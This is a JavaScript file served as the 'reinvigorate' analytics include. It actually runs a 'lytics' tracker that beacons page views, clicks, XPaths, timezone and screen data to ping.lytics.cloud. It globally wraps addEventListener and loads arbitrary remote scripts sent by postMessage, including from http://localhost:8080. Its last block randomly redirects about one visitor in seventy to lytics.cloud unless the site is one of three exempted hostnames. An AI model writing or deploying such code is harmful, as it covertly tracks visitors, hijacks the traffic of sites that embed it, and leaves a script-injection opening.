

--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15574
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        if (type.toLowerCase() === "click") {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();